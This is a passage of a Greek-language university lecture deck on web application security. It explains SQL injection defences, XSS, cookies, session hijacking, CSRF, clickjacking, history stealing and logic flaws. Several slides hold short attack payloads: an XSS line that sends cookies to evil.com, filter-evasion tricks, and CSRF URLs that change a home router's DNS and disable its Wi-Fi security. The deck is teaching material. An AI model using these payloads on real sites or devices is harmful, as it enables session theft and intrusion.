
http://seclists.org/fulldisclosure/2011/Mar/309

Slide 43
Προστασία από SQL Injections
Τα SQL statements πρέπει να εκτελούνται μέσω ασφαλών interfaces όπως prepared statements, stored procedures και φυσικά οι μη επιτρεπτοί χαρακτήρες πρέπει να φιλτράρονται (mysql_real_escape_string στην PHP).
Οι ασφαλείς μηχανισμοί επικοινωνίας με τη βάση κάνουν precompile τα SQL statements πριν την προσθήκη των δεδομένων εισόδου του χρήστη.
Η καλύτερη προστασία είναι η απομόνωση του business logic της εφαρμογής από την SQL και τα δεδομένα.
Notes:
business layer != data layer
separation of concerns
Οποιοδήποτε vulnerability δεν επηρεάζει το άλλο layer

Slide 44

Διάλειμμα 10 λεπτά...

Slide 45
Cross-Site Scripting
Notes:
Ας δούμε κάποιες βασικές έννοιες

Slide 46
Σύνοψη
Browser vulnerabilities
Λάθη υλοποίησης στο client side κώδικα.
Cookies
JavaScript sandbox
Εμποδίζεται η πρόσβαση στη μνήμη άλλων προγραμμάτων και στο σύστημα αρχείων.
Πρόσβαση μόνο στο τρέχον document.
Security policies
Same origin policy
Notes:
Διάφορα resources

Slide 47

Cookies
Είναι ένα token που στέλνεται από τον server και αποθηκεύεται στον client με μορφή “name=value”.
To HTTP είναι stateless.
Συνεπώς χρησιμοποιούμε cookies.
Single domain attribute.
Notes:
stateless = δεν έχει μνήμη
persistent ή no persistent
secure cookies
Αν έκανα ένα request στο facebook και συνδεόμουν και έκανα ένα άλλο request τότε το facebook δεν θα χε τρόπο να καταλάβει οτι έχω ξανασυνδεθεί

Slide 48
Cookies
Persistent cookies
Ζουν για πολλαπλά browser sessions.
Η ημερομηνία λήξης τους ορίζεται από τον server.
Non-persistent cookies
Διαρκούν όσο το browser session.
Secure cookies
Στέλνονται μόνο σε κρυπτογραφημένες συνδέσεις (SSL).
HttpOnly cookies
Στέλνονται μόνο σε HTTP και HTTPS requests και δεν είναι προσβάσιμα από την javascript στον browser.
Notes:
ajax request

Slide 49
Same origin policy
Ένα origin καθορίζεται από το server, το πρωτόκολλο και το port number.
Πρόκειται για το domain από το οποίο κατέβηκε το περιεχόμενο της σελίδας.
Tα scripts μπορούν να έχουν πρόσβαση μόνο σε πόρους (π.χ. cookies) του ίδιου domain.
Βασική πολιτική για μη αξιόπιστο κώδικα JavaScript.
Απαγορεύει στα κακόβουλα scripts να χειρίζονται άλλες σελίδες στο πρόγραμμα περιήγησης και εμποδίζει την υποκλοπή δεδομένων.
Notes:
Define Same Origin

Slide 50
Τι δεν περιορίζεται
<script src="..."/>
<img/video src="..."/>
<a href="..."/>
υποβολή φόρμας
iframes

Slide 51
Cross-Site Scripting - XSS
Παράκαμψη του same origin policy.
Ο εισβολέας στέλνει το κακόβουλο script σε μια σελίδα “θύμα”.
O browser του χρήστη δεν έχει κανέναν τρόπο να γνωρίζει ότι το script δεν είναι αξιόπιστο, και το εκτελεί.
Το κακόβουλο script μπορεί να έχει πρόσβαση σε οποιαδήποτε cookies, session tokens, ή άλλες ευαίσθητες πληροφορίες που διατηρούνται στον browser και χρησιμοποιούνται σε αυτή τη σελίδα.
Notes:
Προσπαθεί να εκμεταλλευτεί αυτά ακριβώς τα elements που δεν περιορίζεται

Slide 52

DOM based XSS
<h1>
<?php echo “Welcome ” . $_GET[‘user’] ?>
</h1>
Ο χρήστης επισκέπτεται την αρχική σελίδα της εφαρμογής.
http://www.polloshermanos.com/index.php?user=’Heisenberg’

Slide 53

DOM based XSS
<h1>
<?php echo “Welcome ” . $_GET[‘user’] ?>
</h1>
Η πρώτη XSS επίθεση.
http://www.polloshermanos.com/index.php?user=<script>alert(‘Say my name!’);</script>

Slide 54
Reflected XSS
Μια reflected XSS επίθεση φτάνει στα θύματα μέσω εναλλακτικών διαδρομών, όπως ένα email ή μια ιστοσελίδα που ελέγχεται από τον εισβολέα.
http://www.madrigal_electromotive.org/search?query=<script>alert(“Say my name!”)</script>
Όταν ο χρήστης παρασυρθεί και κάνει κλικ σε ένα κακόβουλο σύνδεσμο ή υποβάλει μια “πειραγμένη” φόρμα, το αίτημα ταξιδεύει στον ευάλωτο server και επιστρέφει πίσω στον browser του χρήστη.

Slide 55
Stored XSS
Προϋποθέτει την αποθήκευση του κακόβουλου script στην web εφαρμογή, για παράδειγμα σε ένα blog.
Αρχικά ο εισβολέας αποθηκεύει το κακόβουλο script σαν σχόλιο σε ένα blog post.
Στη συνέχεια, κάθε χρήστης που θα διαβάσει το “μολυσμένο” blog post θα κατεβάσει και θα εκτελέσει τον κακόβουλο κώδικα στον browser του.
Notes:
Κάνει inject το κακόβουλο κώδικα στην σελίδα και στην συνέχεια με κάποιο τρόπο αποθηκεύεται στον server
Οταν κάποιος client θύμα προσπαθήσει ζητήσει κάποια σελίδα, τότε αυτή θα περιέχει τον κακόβουλο κώδικα
Και τότε ο attacker έχει πρόσβαση javascript στο μηχάνημα του θύματος

Slide 56

Notes:
Ο κώδικας αυτός μπορεί να στέλνει δεδομένα του χρήστη για παράδειγμα τα cookies απο κάποιο session

Slide 57
Πώς μπορούμε να επιτεθούμε στον παρακάτω κώδικα;
Notes:
DO ANO ther EXAMPLE WITH POST and

Slide 58

Stored XSS
<form action="post.php" method="post">
<textarea name="body"/></textarea>
<input type="submit" value="Submit"/>
</form>
<blockquote>
<?php
// ...
// Retrieved from storage
echo $comment
?>
</blockquote>

Slide 59

Stored XSS Example
Δημιουργούμε ένα σχόλιο με body
<script>alert(“Say my name!”)</script>
Το σχόλιο θα εμφανιστεί σε κάθε επισκέπτη της σελίδα και ο κακόβουλος κώδικας θα εκτελεστεί στον browser.

Slide 60

Notes:
inject ένα iframe

Slide 61
XSS Tricks
Πώς η εισβολέας υποκλέπτει πληροφορίες;
document.images[0].src=“http://www.evil.com/” + document.cookie;
Πώς παρακάμπτουμε τα filtered quotes;
Unicode equivalents \u0022 and \u0027
Πώς παρακάμπτουμε το line based filtering;
<IMG SRC="javasc
ript:alert('Gotcha!');">
<-- line break trick \10 \13 as delimiters. -->
Notes:
Εισάγουμε κάποιο image το
document cookie => ολα τα cookies που περιέχει ένα domain
Τι γίνεται όταν κάποιος κάνει filtering τα quotes

Slide 62
XSS Tricks
Πώς παρακάμπτουμε τα filtered quotes με regular expressions?
regexp = /SecProg is boring/;
alert(regexp.source);
Πόσο κώδικα μπορούμε να εισάγουμε;
<img src='http://www.safe.com/blank.gif'
onload='document.scripts(0).src="http://evil/malicious.js"'/>

Slide 63
XSS Tricks
Η κάθετος "/" φιλτράρεται. Να είστε δημιουργικοί!
var str = new RegExp(“http: evil.com malicious.js”),
slash=location.href.charAt(6),
space=str.source.charAt(5);
alert(str.source.split(space).join(slash));

Slide 64

XSS swiss army knife
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
http://dev.opera.com/articles/view/opera-javascript-for-hackers-1/
Notes:
πολύ καλό να το κάνετε για penetration testing

Slide 65
Πώς μπορούμε να προστατευθούμε από XSS επιθέσεις;
Notes:
καμμια ιδέα?

Slide 66
Προστασία από XSS
Η αντιμετώπιση των XSS επιθέσεων είναι ιδιαίτερα δύσκολη.
Τα ευρέως γνωστά web frameworks (Ruby on Rails, Django, CakePHP) αντιμετωπίζουν επιτυχώς τις περισσότερες επιθέσεις με input sanitization.
Χρήση template engines για την παραγωγή του HTML markup.
Application-level firewalls.
Static code analysis.
Tα HttpOnly cookies δεν επιτρέπουν στην javascript να έχει πρόσβαση στο document.cookie.
Notes:
Εργαλεία που βρίσκουν μοτίβα που μπορεί να είναι εβάλωτα

Slide 67
Session Attacks
Notes:
Http όπως είπαμε είναι stateless. Οπότε κάποια εφαρμογή για να κάνει authenticate το χρήστη χρησιμοποιεί sessions

Slide 68
Session
Το HTTP είναι stateless.
Δεν “θυμάται” τα προηγούμενα requests.
Μια web εφαρμογή πρέπει να δημιουργεί, να διαχειρίζεται και να συσχετίζει τα sessions με ένα μοναδικό Session ID.
Τα δεδομένα του Session αποθηκεύονται στον client ή στον server.
Notes:
TO SESSION ΠΡΕΠΕΙ ΝΑ ΕΙΝΑΙ ΨΕΥΔΟΤΥΧΑΙΟ ΚΑΙ ΝΑ ΜΗΝ ΕΙΝΑΙ PREDICTABLE

Slide 69
Sessions and authentication
Η πιστοποίηση χρηστών (authentication) στις web εφαρμογές στηρίζεται στον μηχανισμό των sessions.
Η υποκλοπή ενός ενεργού session ID επιτρέπει την πλαστοπροσωπία του θύματος.
To session ID αποθηκεύεται συνήθως σε cookie στον browser του χρήστη.
Προστατέψτε το session ID!

Slide 70
Session fixation and hijacking
Session hijacking
Υποκλοπή των HTTP requests/responses και εξαγωγή του session ID.
Προσοχή στα ελεύθερα WiFi. Δοκιμάστε κάποιον sniffer.
Guessing
Πρόβλεψη (ή τουλάχιστον καλή εικασία) του session ID με χρήση brute force τεχνικών.
Session Fixation
Ο εισβολέας εξαναγκάζει το θύμα να χρησιμοποιήσει συγκεκριμένο session ID έχοντας εκκινήσει το session για λογαριασμό του νόμιμου χρήστη.
Notes:
man in the middle

Slide 71

Firesheep

Slide 72
Cross site request forgery

Slide 73
Cross site request forgery - CSRF
Ο εισβολέας χρησιμοποιώντας κακόβουλο κώδικα, αναγκάζει τον browser του “θύματος” να εκτελεί HTTP requests προς την ευάλωτη web εφαρμογή δίχως τη συγκατάθεση του χρήστη.
Για κάθε request σε κάποιο domain, οι browsers περιλαμβάνουν αυτόματα όλα τα δεδομένα του χρήστη που σχετίζονται με αυτό το domain. (session ID, cookies, IP address, κτλ...).
Ακόμη και για requests που πυροδοτούνται από μια form, ένα script ή μια εικόνα.
Notes:
Εστω οτι εγώ μπορώ να πείσω τον χρήστη απο τον browser του να κάνει κάποιο request τότε θα περιέχονται όλα τα cookies του browser του.
Τότε πείθοντας τον χρήστη να μπεί σε μια σελίδα μου μπορώ να κάνω embed κάποια φόρμα ή κάποιο script που τρέχει το request

Slide 74


Slide 75
Προστασία από επιθέσεις CSRF
Ορθή χρήση των HTTP methods. Μην χρησιμοποιείται GET για requests που αλλάζουν το state του server.
Μέσω CSRF tokens που παράγονται από το session ID και ένα μυστικό token στον server.
Τα CSRF tokens πρέπει να περιλαμβάνονται σε κάθε requests και να επαληθεύονται στον server.
<form action="/transfer.php" method="post">
<input type="hidden" name="CSRFToken" value="OWY4NmQwODE4">
<input type="text" name="amount"/>
<input type="submit" value="Transfer" /> </form>
Notes:
οι εικόνες για παράδειγμα κατεβαίνουν απο get

Slide 76



Αληθινές CSRF επιθέσεις
Gmail: Υποκλοπή της λίστας επαφών του χρήστη
http://betterexplained.com/articles/gmail-contacts-flaw-overview-and-suggestions/
Netflix: Αλλαγή διεύθυνσης κατοικίας και παραγγελία ταινιών
http://jeremiahgrossman.blogspot.com/2006/10/more-on-netflixs-csrf-advisory.html
Skype: Πλαστοπροσωπία χρήστη, χρήση μονάδων κλήσεων

Slide 77
Επίθεση σε home router
DNS poisoning (216.94.23.0 www.evil.com)
http://192.168.1.254/xslt?PAGE=J38_SET&THISPAGE=J38&NEXTPAGE=J38_SET& NAME=www.evil.com&ADDR=216.94.23.0
Απενεργοποίηση του wireless authentication
http://192.168.1.254/xslt?PAGE=C05_POST&THISPAGE=C05&NEXTPAGE=C05_POST&NAME=encrypt_enabled&VALUE=0
Απενεργοποίηση του firewall, αλλαγή κωδικού πρόσβασης, κτλ...

Slide 78
Clickjacking

Slide 79
Clickjacking
Ο εισβολέας κατασκευάζει μια κακόβουλη ιστοσελίδα που περιλαμβάνει κρυμένη απο πίσω μια ασφαλή ιστοσελίδα
Οι χρήστες θεωρώντας ότι έχουν επισκεφθεί την ασφαλή ιστοσελίδα εκτελούν ακούσια κλικ προς όφελος του εισβολέα.
Μπορεί να έχει σαν συνέπεια την διάδοση web worms, την υποκλοπή εμπιστευτικών πληροφοριών (passwords, cookies), την αποστολή spam emails, κτλ...
Καινούργια μορφή επίθεσης (προτάθηκε τον Σεπτέμβριο του 2008) που έχει ήδη στοχεύσει το Twitter και το Facebook.

Slide 80

Clickjacking
/* iframe from tumblr.com */
iframe {
width:300px;
height:500px;
position:absolute;
top:50; left:0;
/* in real attack opacity=0 */
filter:alpha(opacity=50);
opacity:0.5;
}
<h1>Breaking Bad addict?</h1>
<iframe src="http://bieber-fashion.tumblr.com/">
</iframe>
<a href="#" style="position:relative;left:60px;top:10px;z-index:-1">
Watch in HD for free</a>

Slide 81
ΟWASP Example about Clickjacking
…imagine an attacker who builds a web site that has a button on it that says “click here for a free iPod”. However, on top of that web page, the attacker has loaded an iframe with your mail account, and lined up exactly the “delete all messages” button directly on top of the “free iPod” button. The victim tries to click on the “free iPod” button but instead actually clicked on the invisible “delete all messages” button. In essence, the attacker has “hijacked” the user’s click, hence the name “Clickjacking”.
Notes:
HTTP_HEADER που απαγορεύει την σελίδα σου να μπεί σε σαν iframe

Slide 82
Browser History Stealing
Notes:
Μια ενδιαφέρουσα επίθεση

Slide 83

Browser history stealing
Οι browsers εμφανίζουν διαφορετικά τους συνδέσμους που
έχετε επισκεφθεί από αυτός που δεν έχετε επισκεφθεί.
Μήπως το “θύμα” έχει επισκεφθεί το www.thepiratebay.se?
O εισβολέας δημιουργεί μια ιστοσελίδα που περιλαμβάνει ένα σύνδεσμο στο Pirate Bay.
<a href=”thepiratebay.se/”>The Pirate Bay</a>
Το θύμα επισκέπτεται την ιστοσελίδα και ο εισβολέας ελέγχει το χρώμα του συνδέσμου.

Slide 84
Browser history stealing
Ο εισβολέας ελέγχει το χρώμα του συνδέσμου με javascript.
Η επίθεση μπορεί να γίνει και με CSS (Cascading Style Sheets).
a:visited {
background: url(log_visited.php?thepiratebay.se)
}
Παραδείγματα:
http://ha.ckers.org/weird/CSS-history.cgi
http://lcamtuf.coredump.cx/cachetime/
Notes:
Βαζουμε μια σελίδα που

Slide 85
Logic flaws

Slide 86
Logic Flaws
O εισβολέας μπορεί να εκμεταλλευτεί σφάλματα στο business logic μιας εφαρμογής και να παραβιάσει το ομαλό workflow.
H επίθεση μπορεί να έχει πολλές μορφές και στοχεύει στην λειτουργικότητα και την πολιτική ασφάλειας της εκάστοτε εφαρμογής.
Ένα σφάλμα στο business logic μιας εφαρμογής μπορεί να εξελιχθεί σε σημαντικότερο κενό ασφάλειας.
Παράδειγμα: Ο εισβολέας προσθέτοντας και αφαιρώντας αντικείμενα σε ένα καλάθι αγορών μπορεί να καταλήξει να πληρώσει λιγότερα από το συνολικό κόστος των προϊόντων.

Slide 87

Account lockout attack
Η υπηρεσία eBay εμφάνιζε το user ID του πλειοδότη για κάθε πλειστηριασμό
Ένας εισβολέας προσπαθεί να κάνει login στον λογαριασμό του πλειοδότη και αποτυγχάνει εσκεμμένα τρεις φορές.
Το eBay έχει μηχανισμό password throttling οπότε ο λογαριασμός του πλειοδότη μπλοκάρεται για ένα προκαθορισμένο χρονικό διάστημα.
Ο εισβολέας κάνει μεγαλύτερη προσφορά από τον πλειοδότη ενώ ο λογαριασμός του πλειοδότη παραμένει κλειδωμένος και κερδίζει τον πλειστηριασμό
Notes:
Τράπεζα Πειραιώς

Slide 88
Account lockout examples
Notes:
Για παράδειγμα σε κάποια εφαρμογή αν πλήρωνες με κάρτα ή μέ κάποιο discount code τότε σου αφαιρεί Χ ευρω. Αν αγόραζες προιόν αξίας X ευρώ τότε μπορούσες να αγοράσεις το προιόν δωρεάν
3 φορες εφαλμένα τον κωδικό Web banking πριν γίνει 24ωρο

Slide 89
Μάθαμε
Επίθεση και άμυνα σε web εφαρμογές
Injection attacks
Shell injection
SQL injections
Blind SQL injections
XSS
CSRF, cross-origin, same-origin
Cookies
Session hijack
Clickjacking
Λογικά σφάλματα

Slide 90
Συγχαρητήρια!
Μπορείτε να κάνετε τις εφαρμογές σας πιο ασφαλείς

Slide 91
OWASP
The Open Web Application Security Project.
Στοχεύει στην κατανόηση και στην βελτίωση της ασφάλειας των web εφαρμογών.
The Top Ten vulnerability list
https://www.owasp.org/index.php/Top_10_2017-Top_10
Η ελληνική OWASP
https://www.owasp.org/index.php/Greece

Slide 92


